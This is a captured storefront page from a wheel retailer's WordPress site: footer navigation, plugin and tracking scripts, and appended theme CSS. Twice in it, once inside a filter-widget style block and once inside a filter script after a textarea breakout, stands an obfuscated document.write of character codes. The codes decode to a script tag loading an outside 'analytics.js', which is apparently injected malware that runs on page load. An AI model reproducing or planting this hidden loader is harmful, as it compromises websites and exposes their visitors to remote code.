				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/giovannawheels\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/giovannawheels.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wheels","@id":"https:\/\/giovannawheels.com\/wheels\/"}},{"@type":"ListItem","position":3,"item":{"name":"All","@id":"https:\/\/giovannawheels.com\/product-category\/all\/"}},{"@type":"ListItem","position":4,"item":{"name":"GFG Forged","@id":"https:\/\/giovannawheels.com\/product-category\/all\/gfg\/"}},{"@type":"ListItem","position":5,"item":{"name":"Aruba","@id":"https:\/\/giovannawheels.com\/product-category\/all\/gfg\/aruba\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/giovannawheels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/giovannawheels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.4-3.5.12', '1155675691109722');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.3.4",
    "pluginVersion": "3.5.12",
    "content_name": "Aruba",
    "content_category": "Aruba",
    "content_ids": "[\"wc_post_id_3897\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_3897",
            "quantity": 1
        }
    }
}, {
    "eventID": "b0fde476-7cb7-4db2-a2c4-eb8357130737"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.4-3.5.12', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.4",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "9439d2a9-d2a4-4fc0-ab93-153aeda4d798"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css
body_size: 31574
content:
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Typography
5. Sub-Header & Header
6. Footer
7. Post Sylingv
8. Sidebar & Widgets
9. Pagination
10. Carousel
15. Form Styling
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
22. Comments
24. Shortcodes
25. Animations
26. Portfolio Page
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
General
*/

@font-face {
    font-family: 'Gotham Book';
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.eot');
    /* IE9 Compat Modes */b
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.svg') format('svg');
    /* Legacy iOS */
}

@font-face {
    font-family: 'Gotham Light';
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.eot');
    /* IE9 Compat Modes */
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.svg') format('svg');
    /* Legacy iOS */
}

html {
    height: 100%;
}

body {
    color: #525252;
    background: #fff;
    position: static;
    scroll-behavior: smooth;
}

@media only screen and (min-width: 48.063em) {
    body {
        position: relative;
    }
}

body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body th, body td {
    font-size: inherit;
    font-family: inherit;
}

body p, body lighting-color {
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.6em;
    text-rendering: geometricPrecision;
    -webkit-font-smoothing: antialiased;
}

body strong {
    font-weight: 600;
}

figure {
    margin: 0;
}

a {
    color: #080808;
    outline: 0;
}

a:focus {
    color: #080808;
}

a:hover {
    color: #649fd6;
}
/*
.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .featured_image_credit, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container .thb-sibling-categories li a, .trending-bar > aside {
    font-family: "Poppins", sans-serif;
}

.bodyfont, #comments ol.commentlist .comment p {
    font-family: "Droid Serif", serif;
}
*/

h1, h2, h3, h4, h5, h6 {
	color: #080808;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 0;
	letter-spacing: -0.04em;
	text-rendering: geometricPrecision;
	-webkit-font-smoothing: antialiased;
}


/*------------------------------------------------------------------
Re-usable Styles
*/

.reset, .subheader ul, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li, .slick-dots, .widget.widget_calendar table, .searchform fieldset {
    margin: 0;
    padding: 0;
}

.cf:before, .post:before, .post-author:before, .authorpage:before, .cf:after, .post:after, .post-author:after, .authorpage:after {
    content: " ";
    display: table;
}

.cf:after, .post:after, .post-author:after, .authorpage:after {
    clear: both;
}

.disable-hover, .disable-hover * {
    pointer-events: none !important;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div [class*="column"] + [class*="column"]:last-child, .other_videos .row [class*="column"] + [class*="column"]:last-child, .related-posts .row [class*="column"] + [class*="column"]:last-child {
    float: left;
}

.thb-five {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .thb-five {
        width: 33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .thb-five {
        width: 20%;
    }
}

.transition, .post-gallery img, .mobile-menu li span, .mobile-menu li a, .circle_rating, input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    -moz-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.quick-transition, .quick_search, .quick_search.active .searchform, .post .post-title h6, .post.post-overlay.color1-gradient .post-gallery > a:after, .post.post-overlay.color2-gradient .post-gallery > a:after, .post.post-overlay.color3-gradient .post-gallery > a:after, .post.post-overlay.color4-gradient .post-gallery > a:after, .post.post-overlay.color5-gradient .post-gallery > a:after, .share-article-vertical .social span, .btn, .button, input[type=submit], #theme-switcher, #theme-switcher .style-toggle svg {
    -moz-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.linear-transition {
    -moz-transition: all 1s linear;
    -o-transition: all 1s linear;
    -webkit-transition: all 1s linear;
    transition: all 1s linear;
}

.linear-quick-transition, a, .slick, .slick:after, .slick-list, .slick-nav, .slick-dots li button, .post .post-gallery img, .post.format-gallery .post-gallery > a:after, .post.format-gallery .post-gallery > a:before, .post.format-video .post-gallery > a:after, .post.format-video .post-gallery > a:before, .widget.widget_socialcounter ul li a .fa {
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.admin-bar .admin-style, .admin-bar .subheader.fixed {
    top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar .admin-style, .admin-bar .subheader.fixed {
        top: 32px;
    }
}

.boxed {
    max-width: 1230px;
    width: 100%;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row {
        padding: 0 15px;
    }
}

@media only screen and (min-width: 48.063em) {
    .row.style5-container {
        padding: 0 25px;
        max-width: 79.375em;
    }
}

.row .row {
    padding: 0;
}

.row.top-padding {
    padding-top: 30px;
}

.row.grid {
    margin: 0 -1px;
}

.row.grid .columns {
    padding: 0 1px;
}

.row.grid .columns .post {
    margin-bottom: 2px;
}

.row.full-width-row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.row.no-row-padding {
    padding: 0;
}

.row.no-padding {
    margin: auto;
}

.row.no-padding > .columns, .row.no-padding .owl-item > .columns {
    padding: 0;
}

.row.full-height-content > .table {
    width: 100%;
}

.row.max_width {
    max-width: 76.875em;
    padding: 0;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row.max_width {
        padding: 0 15px;
    }
}

.row.full_width {
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}

.row.full_width > .table {
    width: 100%;
}

.row.video_bg {
    overflow: hidden;
}

.custom_scroll {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.custom_scroll > div {
    width: 100%;
    position: absolute;
    -webkit-tap-highlight-color: transparent;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -o-text-size-adjust: none;
    text-size-adjust: none;
}

img:not([src]):not([srcset]) {
    visibility: hidden;
}

.post-gallery img.image-loading {
    opacity: 0;
}

.post-gallery img.image-loading.image-loaded {
    opacity: 1;
}

.lazy-load-off .post-gallery img.image-loading {
    opacity: 1;
}

.post-gallery img.attachment-post-thumbnail {
    max-height: 75px;
}

.table {
    display: table;
    height: 100%;
}

.table > div {
    display: table-cell;
    vertical-align: middle;
}

.thb-loading:after, .slick:after {
    content: '';
    width: 38px;
    height: 38px;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -19px;
    padding: 3px;
    border-radius: 19px;
    background: #fff url("[data-uri]") center center no-repeat;
}


/*------------------------------------------------------------------
Body
*/

#wrapper {
    position: relative;
    min-height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

@media only screen and (max-width: 48.063em) {
    #wrapper {
        height: auto;
        min-height: 100%;
    }
}

.boxed #wrapper {
    max-width: 1240px;
}

.boxed #wrapper [role="main"], .boxed #wrapper #navholder {
    background: #fff;
}

#wrapper [role="main"] {
    flex: 1;
    position: relative;
    z-index: 10;
    min-height: 50vh;
}

.error404 #wrapper [role="main"] {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}

#wrapper [role="main"] > .row {
    background: #fff;
}

#wrapper #content-container {
    min-height: 100%;
    width: 100%;
    -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
